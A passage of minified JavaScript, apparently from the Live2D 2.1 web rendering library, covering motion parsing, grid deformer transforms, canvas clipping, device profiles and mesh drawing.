B;O.startsWith(t,_,J._$cs)?(h._$RP=B._$hs,h._$4P=O.createString(t,_,a-_)):O.startsWith(t,_,J._$ar)?(h._$4P=O.createString(t,_+7,a-_-7),O.startsWith(t,_+7,"ANCHOR_X")?h._$RP=B._$xs:O.startsWith(t,_+7,"ANCHOR_Y")?h._$RP=B._$us:O.startsWith(t,_+7,"SCALE_X")?h._$RP=B._$qs:O.startsWith(t,_+7,"SCALE_Y")?h._$RP=B._$Ys:O.startsWith(t,_+7,"X")?h._$RP=B._$ws:O.startsWith(t,_+7,"Y")&&(h._$RP=B._$Ns)):(h._$RP=B._$Fr,h._$4P=O.createString(t,_,a-_)),i.motions.push(h);var $=0,l=[];for(o=a+1;o<r&&("\r"!=(n=Q(t,o))&&"\n"!=n);++o)if(","!=n&&" "!=n&&"\t"!=n){var u=O._$LS(t,r,o,e);if(e[0]>0){l.push(u),$++;var p=e[0];if(p<o){console.log("_$n0 _$hi . @Live2DMotion loadMotion()\n");break}o=p-1}}h._$I0=new Float32Array(l),$>i._$yT&&(i._$yT=$)}}}else{for(var _=o,a=-1;o<r&&("\r"!=(n=Q(t,o))&&"\n"!=n);++o)if("="==n){a=o;break}var f=!1;if(a>=0)for(a==_+4&&"f"==Q(t,_+1)&&"p"==Q(t,_+2)&&"s"==Q(t,_+3)&&(f=!0),o=a+1;o<r&&("\r"!=(n=Q(t,o))&&"\n"!=n);++o)if(","!=n&&" "!=n&&"\t"!=n){var u=O._$LS(t,r,o,e);e[0]>0&&f&&5<u&&u<121&&(i._$D0=u),o=e[0]}for(;o<r&&("\n"!=Q(t,o)&&"\r"!=Q(t,o));++o);}else for(;o<r&&("\n"!=Q(t,o)&&"\r"!=Q(t,o));++o);}return i._$rr=1e3*i._$yT/i._$D0|0,i},J.prototype.getDurationMSec=function(){return this._$E?-1:this._$rr},J.prototype.getLoopDurationMSec=function(){return this._$rr},J.prototype.dump=function(){for(var t=0;t<this.motions.length;t++){var i=this.motions[t];console.log("_$wL[%s] [%d]. ",i._$4P,i._$I0.length);for(var e=0;e<i._$I0.length&&e<10;e++)console.log("%5.2f ,",i._$I0[e]);console.log("\n")}},J.prototype.updateParamExe=function(t,i,e,r){for(var o=i-r._$z2,n=o*this._$D0/1e3,s=0|n,_=n-s,a=0;a<this.motions.length;a++){var h=this.motions[a],$=h._$I0.length,l=h._$4P;if(h._$RP==B._$hs){var u=h._$I0[s>=$?$-1:s];t.setParamFloat(l,u)}else if(B._$ws<=h._$RP&&h._$RP<=B._$Ys);else{var p,f=t.getParamIndex(l),c=t.getModelContext(),g=c.getParamMax(f),d=c.getParamMin(f),y=.4*(g-d),m=c.getParamFloat(f),T=h._$I0[s>=$?$-1:s],P=h._$I0[s+1>=$?$-1:s+1];p=T<P&&P-T>y||T>P&&T-P>y?T:T+(P-T)*_;var S=m+(p-m)*e;t.setParamFloat(l,S)}}s>=this._$yT&&(this._$E?(r._$z2=i,this.loopFadeIn&&(r._$bs=i)):r._$9L=!0),this._$eP=e},J.prototype._$r0=function(){return this._$E},J.prototype._$aL=function(t){this._$E=t},J.prototype._$S0=function(){return this._$D0},J.prototype._$U0=function(t){this._$D0=t},J.prototype.isLoopFadeIn=function(){return this.loopFadeIn},J.prototype.setLoopFadeIn=function(t){this.loopFadeIn=t},N.prototype.clear=function(){this.size=0},N.prototype.add=function(t){if(this._$P.length<=this.size){var i=new Float32Array(2*this.size);w._$jT(this._$P,0,i,0,this.size),this._$P=i}this._$P[this.size++]=t},N.prototype._$BL=function(){var t=new Float32Array(this.size);return w._$jT(this._$P,0,t,0,this.size),t},B._$Fr=0,B._$hs=1,B._$ws=100,B._$Ns=101,B._$xs=102,B._$us=103,B._$qs=104,B._$Ys=105,Z.prototype=new I,Z._$gT=new Array,Z.prototype._$zP=function(){this._$GS=new D,this._$GS._$zP()},Z.prototype._$F0=function(t){I.prototype._$F0.call(this,t),this._$A=t._$6L(),this._$o=t._$6L(),this._$GS=t._$nP(),this._$Eo=t._$nP(),I.prototype.readV2_opacity.call(this,t)},Z.prototype.init=function(t){var i=new K(this),e=(this._$o+1)*(this._$A+1);return null!=i._$Cr&&(i._$Cr=null),i._$Cr=new Float32Array(2*e),null!=i._$hr&&(i._$hr=null),this._$32()?i._$hr=new Float32Array(2*e):i._$hr=null,i},Z.prototype._$Nr=function(t,i){var e=i;if(this._$GS._$Ur(t)){var r=this._$VT(),o=Z._$gT;o[0]=!1,v._$Vr(t,this._$GS,o,r,this._$Eo,e._$Cr,0,2),i._$Ib(o[0]),this.interpolateOpacity(t,this._$GS,i,o)}},Z.prototype._$2b=function(t,i){var e=i;if(e._$hS(!0),this._$32()){var r=this.getTargetBaseDataID();if(e._$8r==I._$ur&&(e._$8r=t.getBaseDataIndex(r)),e._$8r<0)at._$so&&_._$li("_$L _$0P _$G :: %s",r),e._$hS(!1);else{var o=t.getBaseData(e._$8r),n=t._$q2(e._$8r);if(null!=o&&n._$yo()){var s=n.getTotalScale();e.setTotalScale_notForClient(s);var a=n.getTotalOpacity();e.setTotalOpacity(a*e.getInterpolatedOpacity()),o._$nb(t,n,e._$Cr,e._$hr,this._$VT(),0,2),e._$hS(!0)}else e._$hS(!1)}}else e.setTotalOpacity(e.getInterpolatedOpacity())},Z.prototype._$nb=function(t,i,e,r,o,n,s){var _=i,a=null!=_._$hr?_._$hr:_._$Cr;Z.transformPoints_sdk2(e,r,o,n,s,a,this._$o,this._$A)},Z.transformPoints_sdk2=function(i,e,r,o,n,s,_,a){for(var h,$,l,u=r*n,p=0,f=0,c=0,g=0,d=0,y=0,m=!1,T=o;T<u;T+=n){var P,S,v,L;if(v=i[T],L=i[T+1],P=v*_,S=L*a,P<0||S<0||_<=P||a<=S){var M=_+1;if(!m){m=!0,p=.25*(s[2*(0+0*M)]+s[2*(_+0*M)]+s[2*(0+a*M)]+s[2*(_+a*M)]),f=.25*(s[2*(0+0*M)+1]+s[2*(_+0*M)+1]+s[2*(0+a*M)+1]+s[2*(_+a*M)+1]);var E=s[2*(_+a*M)]-s[2*(0+0*M)],A=s[2*(_+a*M)+1]-s[2*(0+0*M)+1],I=s[2*(_+0*M)]-s[2*(0+a*M)],w=s[2*(_+0*M)+1]-s[2*(0+a*M)+1];c=.5*(E+I),g=.5*(A+w),d=.5*(E-I),y=.5*(A-w),p-=.5*(c+d),f-=.5*(g+y)}if(-2<v&&v<3&&-2<L&&L<3)if(v<=0)if(L<=0){var x=s[2*(0+0*M)],O=s[2*(0+0*M)+1],D=p-2*c,R=f-2*g,F=p-2*d,b=f-2*y,C=p-2*c-2*d,N=f-2*g-2*y,B=.5*(v- -2),U=.5*(L- -2);B+U<=1?(e[T]=C+(F-C)*B+(D-C)*U,e[T+1]=N+(b-N)*B+(R-N)*U):(e[T]=x+(D-x)*(1-B)+(F-x)*(1-U),e[T+1]=O+(R-O)*(1-B)+(b-O)*(1-U))}else if(L>=1){var F=s[2*(0+a*M)],b=s[2*(0+a*M)+1],C=p-2*c+1*d,N=f-2*g+1*y,x=p+3*d,O=f+3*y,D=p-2*c+3*d,R=f-2*g+3*y,B=.5*(v- -2),U=.5*(L-1);B+U<=1?(e[T]=C+(F-C)*B+(D-C)*U,e[T+1]=N+(b-N)*B+(R-N)*U):(e[T]=x+(D-x)*(1-B)+(F-x)*(1-U),e[T+1]=O+(R-O)*(1-B)+(b-O)*(1-U))}else{var G=0|S;G==a&&(G=a-1);var B=.5*(v- -2),U=S-G,Y=G/a,k=(G+1)/a,F=s[2*(0+G*M)],b=s[2*(0+G*M)+1],x=s[2*(0+(G+1)*M)],O=s[2*(0+(G+1)*M)+1],C=p-2*c+Y*d,N=f-2*g+Y*y,D=p-2*c+k*d,R=f-2*g+k*y;B+U<=1?(e[T]=C+(F-C)*B+(D-C)*U,e[T+1]=N+(b-N)*B+(R-N)*U):(e[T]=x+(D-x)*(1-B)+(F-x)*(1-U),e[T+1]=O+(R-O)*(1-B)+(b-O)*(1-U))}else if(1<=v)if(L<=0){var D=s[2*(_+0*M)],R=s[2*(_+0*M)+1],x=p+3*c,O=f+3*g,C=p+1*c-2*d,N=f+1*g-2*y,F=p+3*c-2*d,b=f+3*g-2*y,B=.5*(v-1),U=.5*(L- -2);B+U<=1?(e[T]=C+(F-C)*B+(D-C)*U,e[T+1]=N+(b-N)*B+(R-N)*U):(e[T]=x+(D-x)*(1-B)+(F-x)*(1-U),e[T+1]=O+(R-O)*(1-B)+(b-O)*(1-U))}else if(L>=1){var C=s[2*(_+a*M)],N=s[2*(_+a*M)+1],F=p+3*c+1*d,b=f+3*g+1*y,D=p+1*c+3*d,R=f+1*g+3*y,x=p+3*c+3*d,O=f+3*g+3*y,B=.5*(v-1),U=.5*(L-1);B+U<=1?(e[T]=C+(F-C)*B+(D-C)*U,e[T+1]=N+(b-N)*B+(R-N)*U):(e[T]=x+(D-x)*(1-B)+(F-x)*(1-U),e[T+1]=O+(R-O)*(1-B)+(b-O)*(1-U))}else{var G=0|S;G==a&&(G=a-1);var B=.5*(v-1),U=S-G,Y=G/a,k=(G+1)/a,C=s[2*(_+G*M)],N=s[2*(_+G*M)+1],D=s[2*(_+(G+1)*M)],R=s[2*(_+(G+1)*M)+1],F=p+3*c+Y*d,b=f+3*g+Y*y,x=p+3*c+k*d,O=f+3*g+k*y;B+U<=1?(e[T]=C+(F-C)*B+(D-C)*U,e[T+1]=N+(b-N)*B+(R-N)*U):(e[T]=x+(D-x)*(1-B)+(F-x)*(1-U),e[T+1]=O+(R-O)*(1-B)+(b-O)*(1-U))}else if(L<=0){var V=0|P;V==_&&(V=_-1);var B=P-V,U=.5*(L- -2),X=V/_,z=(V+1)/_,D=s[2*(V+0*M)],R=s[2*(V+0*M)+1],x=s[2*(V+1+0*M)],O=s[2*(V+1+0*M)+1],C=p+X*c-2*d,N=f+X*g-2*y,F=p+z*c-2*d,b=f+z*g-2*y;B+U<=1?(e[T]=C+(F-C)*B+(D-C)*U,e[T+1]=N+(b-N)*B+(R-N)*U):(e[T]=x+(D-x)*(1-B)+(F-x)*(1-U),e[T+1]=O+(R-O)*(1-B)+(b-O)*(1-U))}else if(L>=1){var V=0|P;V==_&&(V=_-1);var B=P-V,U=.5*(L-1),X=V/_,z=(V+1)/_,C=s[2*(V+a*M)],N=s[2*(V+a*M)+1],F=s[2*(V+1+a*M)],b=s[2*(V+1+a*M)+1],D=p+X*c+3*d,R=f+X*g+3*y,x=p+z*c+3*d,O=f+z*g+3*y;B+U<=1?(e[T]=C+(F-C)*B+(D-C)*U,e[T+1]=N+(b-N)*B+(R-N)*U):(e[T]=x+(D-x)*(1-B)+(F-x)*(1-U),e[T+1]=O+(R-O)*(1-B)+(b-O)*(1-U))}else t.err.printf("_$li calc : %.4f , %.4f\t\t\t\t\t@@BDBoxGrid\n",v,L);else e[T]=p+v*c+L*d,e[T+1]=f+v*g+L*y}else $=P-(0|P),l=S-(0|S),h=2*((0|P)+(0|S)*(_+1)),$+l<1?(e[T]=s[h]*(1-$-l)+s[h+2]*$+s[h+2*(_+1)]*l,e[T+1]=s[h+1]*(1-$-l)+s[h+3]*$+s[h+2*(_+1)+1]*l):(e[T]=s[h+2*(_+1)+2]*($-1+l)+s[h+2*(_+1)]*(1-$)+s[h+2]*(1-l),e[T+1]=s[h+2*(_+1)+3]*($-1+l)+s[h+2*(_+1)+1]*(1-$)+s[h+3]*(1-l))}},Z.prototype.transformPoints_sdk1=function(t,i,e,r,o,n,s){for(var _,a,h,$,l,u,p,f=i,c=this._$o,g=this._$A,d=o*s,y=null!=f._$hr?f._$hr:f._$Cr,m=n;m<d;m+=s)at._$ts?(_=e[m],a=e[m+1],_<0?_=0:_>1&&(_=1),a<0?a=0:a>1&&(a=1),_*=c,a*=g,h=0|_,$=0|a,h>c-1&&(h=c-1),$>g-1&&($=g-1),u=_-h,p=a-$,l=2*(h+$*(c+1))):(_=e[m]*c,a=e[m+1]*g,u=_-(0|_),p=a-(0|a),l=2*((0|_)+(0|a)*(c+1))),u+p<1?(r[m]=y[l]*(1-u-p)+y[l+2]*u+y[l+2*(c+1)]*p,r[m+1]=y[l+1]*(1-u-p)+y[l+3]*u+y[l+2*(c+1)+1]*p):(r[m]=y[l+2*(c+1)+2]*(u-1+p)+y[l+2*(c+1)]*(1-u)+y[l+2]*(1-p),r[m+1]=y[l+2*(c+1)+3]*(u-1+p)+y[l+2*(c+1)+1]*(1-u)+y[l+3]*(1-p))},Z.prototype._$VT=function(){return(this._$o+1)*(this._$A+1)},Z.prototype.getType=function(){return I._$_b},K.prototype=new _t,tt._$42=0,tt.prototype._$zP=function(){this._$3S=new Array,this._$aS=new Array},tt.prototype._$F0=function(t){this._$g0=t._$8L(),this.visible=t._$8L(),this._$NL=t._$nP(),this._$3S=t._$nP(),this._$aS=t._$nP()},tt.prototype.init=function(t){var i=new it(this);return i.setPartsOpacity(this.isVisible()?1:0),i},tt.prototype._$6o=function(t){if(null==this._$3S)throw new Error("_$3S _$6 _$Wo@_$6o");this._$3S.push(t)},tt.prototype._$3o=function(t){if(null==this._$aS)throw new Error("_$aS _$6 _$Wo@_$3o");this._$aS.push(t)},tt.prototype._$Zo=function(t){this._$3S=t},tt.prototype._$xo=function(t){this._$aS=t},tt.prototype.isVisible=function(){return this.visible},tt.prototype._$uL=function(){return this._$g0},tt.prototype._$KP=function(t){this.visible=t},tt.prototype._$ET=function(t){this._$g0=t},tt.prototype.getBaseData=function(){return this._$3S},tt.prototype.getDrawData=function(){return this._$aS},tt.prototype._$p2=function(){return this._$NL},tt.prototype._$ob=function(t){this._$NL=t},tt.prototype.getPartsID=function(){return this._$NL},tt.prototype._$MP=function(t){this._$NL=t},it.prototype=new l,it.prototype.getPartsOpacity=function(){return this._$VS},it.prototype.setPartsOpacity=function(t){this._$VS=t},et._$L7=function(){u._$27(),yt._$27(),F._$27(),$._$27()},et.prototype.toString=function(){return this.id},rt.prototype._$F0=function(t){},ot.prototype._$1s=function(){return this._$4S},ot.prototype._$zP=function(){this._$4S=new Array},ot.prototype._$F0=function(t){this._$4S=t._$nP()},ot.prototype._$Ks=function(t){this._$4S.push(t)},nt.tr=new dt,nt._$50=new dt,nt._$Ti=new Array(0,0),nt._$Pi=new Array(0,0),nt._$B=new Array(0,0),nt.prototype._$lP=function(t,i,e,r){this.viewport=new Array(t,i,e,r)},nt.prototype._$bL=function(){this.context.save();var t=this.viewport;null!=t&&(this.context.beginPath(),this.context._$Li(t[0],t[1],t[2],t[3]),this.context.clip())},nt.prototype._$ei=function(){this.context.restore()},nt.prototype.drawElements=function(t,i,e,r,o,n,s,a){try{o!=this._$Qo&&(this._$Qo=o,this.context.globalAlpha=o);for(var h=i.length,$=t.width,l=t.height,u=this.context,p=this._$xP,f=this._$uP,c=this._$6r,g=this._$3r,d=nt.tr,y=nt._$Ti,m=nt._$Pi,T=nt._$B,P=0;P<h;P+=3){u.save();var S=i[P],v=i[P+1],L=i[P+2],M=p+c*e[2*S],E=f+g*e[2*S+1],A=p+c*e[2*v],I=f+g*e[2*v+1],w=p+c*e[2*L],x=f+g*e[2*L+1];s&&(s._$PS(M,E,T),M=T[0],E=T[1],s._$PS(A,I,T),A=T[0],I=T[1],s._$PS(w,x,T),w=T[0],x=T[1]);var O=$*r[2*S],D=l-l*r[2*S+1],R=$*r[2*v],F=l-l*r[2*v+1],b=$*r[2*L],C=l-l*r[2*L+1],N=Math.atan2(F-D,R-O),B=Math.atan2(I-E,A-M),U=A-M,G=I-E,Y=Math.sqrt(U*U+G*G),k=R-O,V=F-D,X=Math.sqrt(k*k+V*V),z=Y/X;It._$ni(b,C,O,D,R-O,F-D,-(F-D),R-O,y),It._$ni(w,x,M,E,A-M,I-E,-(I-E),A-M,m);var H=(m[0]-y[0])/y[1],W=Math.min(O,R,b),j=Math.max(O,R,b),q=Math.min(D,F,C),J=Math.max(D,F,C),Q=Math.floor(W),Z=Math.floor(q),K=Math.ceil(j),tt=Math.ceil(J);d.identity(),d.translate(M,E),d.rotate(B),d.scale(1,m[1]/y[1]),d.shear(H,0),d.scale(z,z),d.rotate(-N),d.translate(-O,-D),d.setContext(u);if(n||(n=1.2),at.IGNORE_EXPAND&&(n=0),at.USE_CACHED_POLYGON_IMAGE){var it=a._$e0;if(it.gl_cacheImage=it.gl_cacheImage||{},!it.gl_cacheImage[P]){var et=nt.createCanvas(K-Q,tt-Z);at.DEBUG_DATA.LDGL_CANVAS_MB=at.DEBUG_DATA.LDGL_CANVAS_MB||0,at.DEBUG_DATA.LDGL_CANVAS_MB+=(K-Q)*(tt-Z)*4;var rt=et.getContext("2d");rt.translate(-Q,-Z),nt.clip(rt,d,n,Y,O,D,R,F,b,C,M,E,A,I,w,x),rt.drawImage(t,0,0),it.gl_cacheImage[P]={cacheCanvas:et,cacheContext:rt}}u.drawImage(it.gl_cacheImage[P].cacheCanvas,Q,Z)}else at.IGNORE_CLIP||nt.clip(u,d,n,Y,O,D,R,F,b,C,M,E,A,I,w,x),at.USE_ADJUST_TRANSLATION&&(W=0,j=$,q=0,J=l),u.drawImage(t,W,q,j-W,J-q,W,q,j-W,J-q);u.restore()}}catch(t){_._$Rb(t)}},nt.clip=function(t,i,e,r,o,n,s,_,a,h,$,l,u,p,f,c){e>.02?nt.expandClip(t,i,e,r,$,l,u,p,f,c):nt.clipWithTransform(t,null,o,n,s,_,a,h)},nt.expandClip=function(t,i,e,r,o,n,s,_,a,h){var $=s-o,l=_-n,u=a-o,p=h-n,f=$*p-l*u>0?e:-e,c=-l,g=$,d=a-s,y=h-_,m=-y,T=d,P=Math.sqrt(d*d+y*y),S=-p,v=u,L=Math.sqrt(u*u+p*p),M=o-f*c/r,E=n-f*g/r,A=s-f*c/r,I=_-f*g/r,w=s-f*m/P,x=_-f*T/P,O=a-f*m/P,D=h-f*T/P,R=o+f*S/L,F=n+f*v/L,b=a+f*S/L,C=h+f*v/L,N=nt._$50;return null!=i._$P2(N)&&(nt.clipWithTransform(t,N,M,E,A,I,w,x,O,D,b,C,R,F),!0)},nt.clipWithTransform=function(t,i,e,r,o,n,s,a){if(arguments.length<7)return void _._$li("err : @LDGL.clip()");if(!(arguments[1]instanceof dt))return void _._$li("err : a[0] is _$6 LDTransform @LDGL.clip()");var h=nt._$B,$=i,l=arguments;if(t.beginPath(),$){$._$PS(l[2],l[3],h),t.moveTo(h[0],h[1]);for(var u=4;u<l.length;u+=2)$._$PS(l[u],l[u+1],h),t.lineTo(h[0],h[1])}else{t.moveTo(l[2],l[3]);for(var u=4;u<l.length;u+=2)t.lineTo(l[u],l[u+1])}t.clip()},nt.createCanvas=function(t,i){var e=document.createElement("canvas");return e.setAttribute("width",t),e.setAttribute("height",i),e||_._$li("err : "+e),e},nt.dumpValues=function(){for(var t="",i=0;i<arguments.length;i++)t+="["+i+"]= "+arguments[i].toFixed(3)+" , ";console.log(t)},st.prototype._$F0=function(t){this._$TT=t._$_T(),this._$LT=t._$_T(),this._$FS=t._$_T(),this._$wL=t._$nP()},st.prototype.getMinValue=function(){return this._$TT},st.prototype.getMaxValue=function(){return this._$LT},st.prototype.getDefaultValue=function(){return this._$FS},st.prototype.getParamID=function(){return this._$wL},_t.prototype._$yo=function(){return this._$AT&&!this._$JS},_t.prototype._$hS=function(t){this._$AT=t},_t.prototype._$GT=function(){return this._$e0},_t.prototype._$l2=function(t){this._$IP=t},_t.prototype.getPartsIndex=function(){return this._$IP},_t.prototype._$x2=function(){return this._$JS},_t.prototype._$Ib=function(t){this._$JS=t},_t.prototype.getTotalScale=function(){return this.totalScale},_t.prototype.setTotalScale_notForClient=function(t){this.totalScale=t},_t.prototype.getInterpolatedOpacity=function(){return this._$7s},_t.prototype.setInterpolatedOpacity=function(t){this._$7s=t},_t.prototype.getTotalOpacity=function(t){return this.totalOpacity},_t.prototype.setTotalOpacity=function(t){this.totalOpacity=t},at._$2s="2.1.00_1",at._$Kr=201001e3,at._$sP=!0,at._$so=!0,at._$cb=!1,at._$3T=!0,at._$Ts=!0,at._$fb=!0,at._$ts=!0,at.L2D_DEFORMER_EXTEND=!0,at._$Wb=!1;at._$yr=!1,at._$Zs=!1,at.L2D_NO_ERROR=0,at._$i7=1e3,at._$9s=1001,at._$es=1100,at._$r7=2e3,at._$07=2001,at._$b7=2002,at._$H7=4e3,at.L2D_COLOR_BLEND_MODE_MULT=0,at.L2D_COLOR_BLEND_MODE_ADD=1,at.L2D_COLOR_BLEND_MODE_INTERPOLATE=2,at._$6b=!0,at._$cT=0,at.clippingMaskBufferSize=256,at.glContext=new Array,at.frameBuffers=new Array,at.fTexture=new Array,at.IGNORE_CLIP=!1,at.IGNORE_EXPAND=!1,at.EXPAND_W=2,at.USE_ADJUST_TRANSLATION=!0,at.USE_CANVAS_TRANSFORM=!0,at.USE_CACHED_POLYGON_IMAGE=!1,at.DEBUG_DATA={},at.PROFILE_IOS_SPEED={PROFILE_NAME:"iOS Speed",USE_ADJUST_TRANSLATION:!0,USE_CACHED_POLYGON_IMAGE:!0,EXPAND_W:4},at.PROFILE_IOS_QUALITY={PROFILE_NAME:"iOS HiQ",USE_ADJUST_TRANSLATION:!0,USE_CACHED_POLYGON_IMAGE:!1,EXPAND_W:2},at.PROFILE_IOS_DEFAULT=at.PROFILE_IOS_QUALITY,at.PROFILE_ANDROID={PROFILE_NAME:"Android",USE_ADJUST_TRANSLATION:!1,USE_CACHED_POLYGON_IMAGE:!1,EXPAND_W:2},at.PROFILE_DESKTOP={PROFILE_NAME:"Desktop",USE_ADJUST_TRANSLATION:!1,USE_CACHED_POLYGON_IMAGE:!1,EXPAND_W:2},at.initProfile=function(){Et.isIOS()?at.setupProfile(at.PROFILE_IOS_DEFAULT):Et.isAndroid()?at.setupProfile(at.PROFILE_ANDROID):at.setupProfile(at.PROFILE_DESKTOP)},at.setupProfile=function(t,i){if("number"==typeof t)switch(t){case 9901:t=at.PROFILE_IOS_SPEED;break;case 9902:t=at.PROFILE_IOS_QUALITY;break;case 9903:t=at.PROFILE_IOS_DEFAULT;break;case 9904:t=at.PROFILE_ANDROID;break;case 9905:t=at.PROFILE_DESKTOP;break;default:alert("profile _$6 _$Ui : "+t)}arguments.length<2&&(i=!0),i&&console.log("profile : "+t.PROFILE_NAME);for(var e in t)at[e]=t[e],i&&console.log("  ["+e+"] = "+t[e])},at.init=function(){if(at._$6b){console.log("Live2D %s",at._$2s),at._$6b=!1;!0,at.initProfile()}},at.getVersionStr=function(){return at._$2s},at.getVersionNo=function(){return at._$Kr},at._$sT=function(t){at._$cT=t},at.getError=function(){var t=at._$cT;return at._$cT=0,t},at.dispose=function(){at.glContext=[],at.frameBuffers=[],at.fTexture=[]},at.setGL=function(t,i){var e=i||0;at.glContext[e]=t},at.getGL=function(t){return at.glContext[t]},at.setClippingMaskBufferSize=function(t){at.clippingMaskBufferSize=t},at.getClippingMaskBufferSize=function(){return at.clippingMaskBufferSize},at.deleteBuffer=function(t){at.getGL(t).deleteFramebuffer(at.frameBuffers[t].framebuffer),delete at.frameBuffers[t],delete at.glContext[t]},ht._$r2=function(t){return t<0?0:t>1?1:.5-.5*Math.cos(t*Lt.PI_F)},$t._$fr=-1,$t.prototype.toString=function(){return this._$ib},lt.prototype=new W,lt._$42=0,lt._$Os=30,lt._$ms=0,lt._$ns=1,lt._$_s=2,lt._$gT=new Array,lt.prototype._$_S=function(t){this._$LP=t},lt.prototype.getTextureNo=function(){return this._$LP},lt.prototype._$ZL=function(){return this._$Qi},lt.prototype._$H2=function(){return this._$JP},lt.prototype.getNumPoints=function(){return this._$d0},lt.prototype.getType=function(){return W._$wb},lt.prototype._$B2=function(t,i,e){var r=i,o=null!=r._$hr?r._$hr:r._$Cr;switch(U._$do){default:case U._$Ms:throw new Error("_$L _$ro ");case U._$Qs:for(var n=this._$d0-1;n>=0;--n)o[n*U._$No+4]=e}},lt.prototype._$zP=function(){this._$GS=new D,this._$GS._$zP()},lt.prototype._$F0=function(t){W.prototype._$F0.call(this,t),this._$LP=t._$6L(),this._$d0=t._$6L(),this._$Yo=t._$6L();var i=t._$nP();this._$BP=new Int16Array(3*this._$Yo);for(var e=3*this._$Yo-1;e>=0;--e)this._$BP[e]=i[e];if(this._$Eo=t._$nP(),this._$Qi=t._$nP(),t.getFormatVersion()>=G._$s7){if(this._$JP=t._$6L(),0!=this._$JP){if(0!=(1&this._$JP)){var r=t._$6L();null==this._$5P&&(this._$5P=new Object),this._$5P._$Hb=parseInt(r)}0!=(this._$JP&lt._$Os)?this._$6s=(this._$JP&lt._$Os)>>1:this._$6s=lt._$ms,0!=(32&this._$JP)&&(this.culling=!1)}}else this._$JP=0},lt.prototype.init=function(t){var i=new ut(this),e=this._$d0*U._$No,r=this._$32();switch(null!=i._$Cr&&(i._$Cr=null),i._$Cr=new Float32Array(e),null!=i._$hr&&(i._$hr=null),i._$hr=r?new Float32Array(e):null,U._$do){default:case U._$Ms:if(U._$Ls)for(var o=this._$d0-1;o>=0;--o){var n=o<<1;this._$Qi[n+1]=1-this._$Qi[n+1]}break;case U._$Qs:for(var o=this._$d0-1;o>=0;--o){var n=o<<1,s=o*U._$No,_=this._$Qi[n],a=this._$Qi[n+1];i._$Cr[s]=_,i._$Cr[s+1]=a,i._$Cr[s+4]=0,r&&(i._$hr[s]=_,i._$hr[s+1]=a,i._$hr[s+4]=0)}}return i},lt.prototype._$Nr=function(t,i){var e=i;if(this!=e._$GT()&&console.log("### assert!! ### "),this._$GS._$Ur(t)&&(W.prototype._$Nr.call(this,t,e),!e._$IS[0])){var r=lt._$gT;r[0]=!1,v._$Vr(t,this._$GS,r,this._$d0,this._$Eo,e._$Cr,U._$i2,U._$No)}},lt.prototype._$2b=function(t,i){try{this!=i._$GT()&&console.log("### assert!! ### ");var e=!1;i._$IS[0]&&(e=!0);var r=i;if(!e&&(W.prototype._$2b.call(this,t),this._$32())){var o=this.getTargetBaseDataID();if(r._$8r==W._$ur&&(r._$8r=t.getBaseDataIndex(o)),r._$8r<0)at._$so&&_._$li("_$L _$0P _$G :: %s",o);else{var n=t.getBaseData(r._$8r),s=t._$q2(r._$8r);null==n||s._$x2()?r._$AT=!1:(n._$nb(t,s,r._$Cr,r._$hr,this._$d0,U._$i2,U._$No),r._$AT=!0),r.baseOpacity=s.getTotalOpacity()}}}catch(t){throw t}},lt.prototype.draw=function(t,i,e){if(this!=e._$GT()&&console.log("### assert!! ### "),!e._$IS[0]){var r=e,o=this._$LP;o<0&&(o=1);var n=this.getOpacity(i,r)*e._$VS*e.baseOpacity,s=null!=r._$hr?r._$hr:r._$Cr;t.setClipBufPre_clipContextForDraw(e.clipBufPre_clipContext),t._$WP(this.culling),t._$Uo(o,3*this._$Yo,this._$BP,s,this._$Qi,n,this._$6s,r)}},lt.prototype.dump=function(){console.log("  _$yi( %d ) , _$d0( %d ) , _$Yo( %d ) \n",this._$LP,this._$d0,this._$Yo),console.log("  _$Oi _$di = { ");for(var t=0;t<this._$BP.length;t++)console.log("%5d ,",this._$BP[t]);console.log("\n  _$5i _$30");for(var t=0;t<this._$Eo.length;t++){console.log("\n    _$30[%d] = ",t);for(var i=this._$Eo[t],e=0;e<i.length;e++)console.log("%6.2f, ",i[e])}console.log("\n")},lt.prototype._$72=function(t){return null==this._$5P?null:this._$5P[t]},lt.prototype.getIndexArray=function(){return this._$BP},ut.prototype=new Mt,ut.prototype.getTransformedPoints=function(){return null!=this._$hr?this._$hr:this._$Cr},pt.prototype._$HT=function(t){this.x=t.x,this.y=t.y},pt.prototype._$HT=function(t,i){this.x=t,this.y=i},ft.prototype=new i,ft.loadModel=function(t){var e=new ft;return i._$62(e,t),e},ft.loadModel=function(t,e){var r=e||0,o=new ft(r);return i._$62(o,t),o},ft._$to=function(){return new ft},ft._$er=function(t){var i=new _$5("../_$_r/_$t0/_$Ri/_$_P._$d");if(0==i.exists())throw new _$ls("_$t0 _$_ _$6 _$Ui :: "+i._$PL());for(var e=["../_$_r/_$t0/_$Ri/_$_P.512/_$CP._$1","../_$_r/_$t0/_$Ri/_$_P.512/_$vP._$1","../_$_r/_$t0/_$Ri/_$_P.512/_$EP._$1","../_$_r/_$t0/_$Ri/_$_P.512/_$pP._$1"],r=ft.loadModel(i._$3b()),o=0;o<e.length;o++){var n=new _$5(e[o]);if(0==n.exists())throw new _$ls("_$t0 _$_ _$6 _$Ui :: "+n._$PL());r.setTexture(o,_$nL._$_o(t,n._$3b()))}return r},ft.prototype.setGL=function(t){at.setGL(t)},ft.prototype.setTransform=function(t){this.drawParamWebGL.setTransform(t)},ft.prototype.update=function(){this._$5S.update(),this._$5S.preDraw(this.drawParamWebGL)},ft.prototype.draw=function(){this._$5S.draw(this.drawParamWebGL)},ft.prototype._$K2=function(){this.drawParamWebGL._$K2()},ft.prototype.setTexture=function(t,i){null==this.drawParamWebGL&&_._$li("_$Yi for QT _$ki / _$XS() is _$6 _$ui!!"),this.drawParamWebGL.setTexture(t,i)},ft.prototype.setTexture=function(t,i){null==this.drawParamWebGL&&_._$li("_$Yi for QT _$ki / _$XS() is _$6 _$ui!!"),this.drawParamWebGL.setTexture(t,i)},ft.prototype._$Rs=function(){return this.drawParamWebGL._$Rs()},ft.prototype._$Ds=function(t){this.drawParamWebGL._$Ds(t)},ft.prototype.getDrawParam=function(){return this.drawParamWebGL},ft.prototype.setMatrix=function(t){this.drawParamWebGL.setMatrix(t)},ft.prototype.setPremultipliedAlpha=function(t){this.drawParamWebGL.setPremultipliedAlpha(t)},ft.prototype.isPremultipliedAlpha=function(){return this.drawParamWebGL.isPremultipliedAlpha()},ft.prototype.setAnisotropy=function(t){this.drawParamWebGL.setAnisotropy(t)},ft.prototype.getAnisotropy=function(){return this.drawParamWebGL.getAnisotropy()},ct.prototype._$tb=function(){return this.motions},ct.prototype.startMotion=function(t,i){for(var 